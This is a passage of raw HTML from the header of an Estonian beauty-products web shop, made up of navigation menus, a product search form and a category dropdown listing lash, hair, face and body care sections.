		<li id="menu-item-14160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14160"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/lash-lift/"><span class="menu-title">Lash Lift</span></a></li>
		<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14150"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/"><span class="menu-title">Muu ripsmetehnikule</span></a></li>
		<li id="menu-item-14168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14168"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/ripsmepikendused/"><span class="menu-title">Ripsmepikendused</span></a></li>
		<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14149"><a href="https://www.wowstudio.ee/product-category/naohooldus/ripsmed/"><span class="menu-title">Ripsmed</span></a></li>
		<li id="menu-item-14156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14156"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/valgustus/"><span class="menu-title">Valgustus</span></a></li>
	</ul>
</li>
	<li id="menu-item-151052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151052"><a href="/product-category/soodus"><span class="menu-title">Soodus</span></a></li>
	<li id="menu-item-14166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14166"><a href="https://www.wowstudio.ee/product-category/sterilisaator/"><span class="menu-title">Steriliseerimine/desinfitseerimine</span></a></li>
	<li id="menu-item-14173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14173"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/"><span class="menu-title">Tervis ja sport</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14161"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/"><span class="menu-title">Spa</span></a></li>
		<li id="menu-item-14158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14158"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/sport/"><span class="menu-title">Sport</span></a></li>
		<li id="menu-item-14155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14155"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/"><span class="menu-title">Tervisetooted</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903"><a href="https://www.wowstudio.ee/kontakt/"><span class="menu-title">KONTAKT</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-53ec79d" data-id="53ec79d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a4b84b elementor-widget elementor-widget-technocy-search" data-id="5a4b84b" data-element_type="widget" data-widget_type="technocy-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://www.wowstudio.ee/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Otsi tooteid..." autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner technocy-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>Kõik kategooriad</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>Kõik kategooriad</option>
	<option class="level-0" value="aksessuaarid-2">Aksessuaarid</option>
	<option class="level-1" value="sukad">&nbsp;&nbsp;&nbsp;Sukad</option>
	<option class="level-0" value="juuksehooldus">Juuksehooldus</option>
	<option class="level-1" value="maskid-jaseerumid">&nbsp;&nbsp;&nbsp;Maskid ja seerumid</option>
	<option class="level-1" value="muujuuksehooldus">&nbsp;&nbsp;&nbsp;Muu juuksehooldus</option>
	<option class="level-1" value="palsamid">&nbsp;&nbsp;&nbsp;Palsamid</option>
	<option class="level-1" value="shampoonid">&nbsp;&nbsp;&nbsp;Šampoonid</option>
	<option class="level-0" value="kaehooldus">Käehooldus</option>
	<option class="level-0" value="kehahooldus">Kehahooldus</option>
	<option class="level-1" value="karvaeemaldus">&nbsp;&nbsp;&nbsp;Karvaeemaldus</option>
	<option class="level-1" value="meestele">&nbsp;&nbsp;&nbsp;Meestele</option>
	<option class="level-1" value="muukehahooldus">&nbsp;&nbsp;&nbsp;Muu kehahooldus</option>
	<option class="level-1" value="pesuvahendid">&nbsp;&nbsp;&nbsp;Pesuvahendid</option>
	<option class="level-0" value="kodule">Kodule</option>
	<option class="level-0" value="koolitused">Koolitused</option>
	<option class="level-0" value="kuunetehnikutele">Küünetehnikutele</option>
	<option class="level-0" value="naohooldus">Näohooldus</option>
	<option class="level-1" value="hammaste-hooldus">&nbsp;&nbsp;&nbsp;Hammaste hooldus</option>
	<option class="level-1" value="hooldusseadmed">&nbsp;&nbsp;&nbsp;Hooldusseadmed</option>
	<option class="level-1" value="huultehooldus">&nbsp;&nbsp;&nbsp;Huultehooldus</option>
	<option class="level-1" value="kulmuhooldus">&nbsp;&nbsp;&nbsp;Kulmuhooldus</option>
	<option class="level-1" value="meik">&nbsp;&nbsp;&nbsp;Meik</option>
	<option class="level-1" value="muunaohooldus">&nbsp;&nbsp;&nbsp;Muu näohooldus</option>
	<option class="level-1" value="naokreemid">&nbsp;&nbsp;&nbsp;Näokreemid</option>
	<option class="level-1" value="naopuhastus">&nbsp;&nbsp;&nbsp;Näopuhastus</option>
	<option class="level-1" value="ripsmed">&nbsp;&nbsp;&nbsp;Ripsmed</option>
	<option class="level-0" value="paikeseprillid">Päikseprillid</option>
	<option class="level-0" value="pusimeik">Püsimeik</option>
	<option class="level-0" value="ripsmetehinkule">Ripsmetehnikule</option>
	<option class="level-1" value="alustavale-tehnikule">&nbsp;&nbsp;&nbsp;Alustavale tehnikule</option>
	<option class="level-1" value="hoiustamine">&nbsp;&nbsp;&nbsp;Hoiustamine</option>
	<option class="level-1" value="lash-lift">&nbsp;&nbsp;&nbsp;Lash Lift</option>
	<option class="level-1" value="muuripsmetehnikule">&nbsp;&nbsp;&nbsp;Muu ripsmetehnikule</option>
	<option class="level-1" value="valgustus">&nbsp;&nbsp;&nbsp;Valgustus</option>
	<option class="level-0" value="soodus">SOODUS</option>
	<option class="level-0" value="sterilisaator">Steriliseerimine/desinfitseerimine</option>
	<option class="level-0" value="tervis-ja-sport">Tervis ja sport</option>
	<option class="level-1" value="spa">&nbsp;&nbsp;&nbsp;Spa</option>
	<option class="level-1" value="sport">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-1" value="tervisetooted">&nbsp;&nbsp;&nbsp;Tervisetooted</option>
</select>
                    <div class="list-wrapper technocy-scroll">
                        <ul class="technocy-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">Kõik kategooriad</a></li>
                            	<li class="cat-item cat-item-188"><a class="pf-value" href="https://www.wowstudio.ee/product-category/aksessuaarid-2/" data-val="aksessuaarid-2" data-title="Aksessuaarid" >Aksessuaarid</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://www.wowstudio.ee/product-category/aksessuaarid-2/sukad/" data-val="sukad" data-title="Sukad" >Sukad</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/" data-val="juuksehooldus" data-title="Juuksehooldus" >Juuksehooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/" data-val="maskid-jaseerumid" data-title="Maskid ja seerumid" >Maskid ja seerumid</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/" data-val="muujuuksehooldus" data-title="Muu juuksehooldus" >Muu juuksehooldus</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/" data-val="palsamid" data-title="Palsamid" >Palsamid</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/shampoonid/" data-val="shampoonid" data-title="Šampoonid" >Šampoonid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kaehooldus/" data-val="kaehooldus" data-title="Käehooldus" >Käehooldus</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/" data-val="kehahooldus" data-title="Kehahooldus" >Kehahooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/karvaeemaldus/" data-val="karvaeemaldus" data-title="Karvaeemaldus" >Karvaeemaldus</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/meestele/" data-val="meestele" data-title="Meestele" >Meestele</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/" data-val="muukehahooldus" data-title="Muu kehahooldus" >Muu kehahooldus</a>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/pesuvahendid/" data-val="pesuvahendid" data-title="Pesuvahendid" >Pesuvahendid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kodule/" data-val="kodule" data-title="Kodule" >Kodule</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://www.wowstudio.ee/product-category/koolitused/" data-val="koolitused" data-title="Koolitused" >Koolitused</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kuunetehnikutele/" data-val="kuunetehnikutele" data-title="Küünetehnikutele" >Küünetehnikutele</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/" data-val="naohooldus" data-title="Näohooldus" >Näohooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/hammaste-hooldus/" data-val="hammaste-hooldus" data-title="Hammaste hooldus" >Hammaste hooldus</a>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/hooldusseadmed/" data-val="hooldusseadmed" data-title="Hooldusseadmed" >Hooldusseadmed</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/huultehooldus/" data-val="huultehooldus" data-title="Huultehooldus" >Huultehooldus</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/kulmuhooldus/" data-val="kulmuhooldus" data-title="Kulmuhooldus" >Kulmuhooldus</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/meik/" data-val="meik" data-title="Meik" >Meik</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/muunaohooldus/" data-val="muunaohooldus" data-title="Muu näohooldus" >Muu näohooldus</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/naokreemid/" data-val="naokreemid" data-title="Näokreemid" >Näokreemid</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/naopuhastus/" data-val="naopuhastus" data-title="Näopuhastus" >Näopuhastus</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/ripsmed/" data-val="ripsmed" data-title="Ripsmed" >Ripsmed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://www.wowstudio.ee/product-category/paikeseprillid/" data-val="paikeseprillid" data-title="Päikseprillid" >Päikseprillid</a>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://www.wowstudio.ee/product-category/pusimeik/" data-val="pusimeik" data-title="Püsimeik" >Püsimeik</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/" data-val="ripsmetehinkule" data-title="Ripsmetehnikule" >Ripsmetehnikule</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/" data-val="alustavale-tehnikule" data-title="Alustavale tehnikule" >Alustavale tehnikule</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/" data-val="hoiustamine" data-title="Hoiustamine" >Hoiustamine</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/lash-lift/" data-val="lash-lift" data-title="Lash Lift" >Lash Lift</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/" data-val="muuripsmetehnikule" data-title="Muu ripsmetehnikule" >Muu ripsmetehnikule</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/valgustus/" data-val="valgustus" data-title="Valgustus" >Valgustus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4026"><a class="pf-value" href="https://www.wowstudio.ee/product-category/soodus/" data-val="soodus" data-title="SOODUS" >SOODUS</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://www.wowstudio.ee/product-category/sterilisaator/" data-val="sterilisaator" data-title="Steriliseerimine/desinfitseerimine" >Steriliseerimine/desinfitseerimine</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/" data-val="tervis-ja-sport" data-title="Tervis ja sport" >Tervis ja sport</a>
<ul class='children'>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/" data-val="spa" data-title="Spa" >Spa</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/sport/" data-val="sport" data-title="Sport" >Sport</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/" data-val="tervisetooted" data-title="Tervisetooted" >Tervisetooted</a>
</li>
</ul>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-8365c27 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8365c27" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47bd462" data-id="47bd462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-523de29 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="523de29" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-523de29" class="hfe-nav-menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.wowstudio.ee/" class = "hfe-menu-item">AVALEHT</a></li>
<li id="menu-item-8437" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="#" class = "hfe-menu-item">TEENUSED</a></li>
<li id="menu-item-9314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/shop/" class = "hfe-menu-item">POOD<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/" class = "hfe-sub-menu-item">Aksessuaarid<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/juukseaksessuaarid/" class = "hfe-sub-menu-item">Juukseaksessuaarid</a></li>
		<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/sukad/" class = "hfe-sub-menu-item">Sukad</a></li>
	</ul>
</li>
	<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/" class = "hfe-sub-menu-item">Juuksehooldus<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/" class = "hfe-sub-menu-item">Maskid ja seerumid</a></li>
		<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/" class = "hfe-sub-menu-item">Muu juuksehooldus</a></li>
		<li id="menu-item-14157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/" class = "hfe-sub-menu-item">Palsamid</a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/shampoonid/" class = "hfe-sub-menu-item">Šampoonid</a></li>
	</ul>
</li>
	<li id="menu-item-14191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kaehooldus/" class = "hfe-sub-menu-item">Käehooldus</a></li>
	<li id="menu-item-14167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/product-category/kehahooldus/" class = "hfe-sub-menu-item">Kehahooldus<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kehahooldus/karvaeemaldus/" class = "hfe-sub-menu-item">Karvaeemaldus</a></li>
		<li id="menu-item-14163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kehahooldus/meestele/" class = "hfe-sub-menu-item">Meestele</a></li>
		<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/" class = "hfe-sub-menu-item">Muu kehahooldus</a></li>
		<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kehahooldus/pesuvahendid/" class = "hfe-sub-menu-item">Pesuvahendid</a></li>
	</ul>
</li>
	<li id="menu-item-14154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kodule/" class = "hfe-sub-menu-item">Kodule</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/koolitused/" class = "hfe-sub-menu-item">Koolitused</a></li>
	<li id="menu-item-14145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kuunetehnikutele/" class = "hfe-sub-menu-item">Küünetehnikutele</a></li>
	<li id="menu-item-14169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/product-category/naohooldus/" class = "hfe-sub-menu-item">Näohooldus<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/hammaste-hooldus/" class = "hfe-sub-menu-item">Hammaste hooldus</a></li>
		<li id="menu-item-14159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/hooldusseadmed/" class = "hfe-sub-menu-item">Hooldusseadmed</a></li>
		<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/huultehooldus/" class = "hfe-sub-menu-item">Huultehooldus</a></li>
		<li id="menu-item-14335" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/naohooldus/kulmuhooldus/" class = "hfe-sub-menu-item">Kulmuhooldus</a></li>
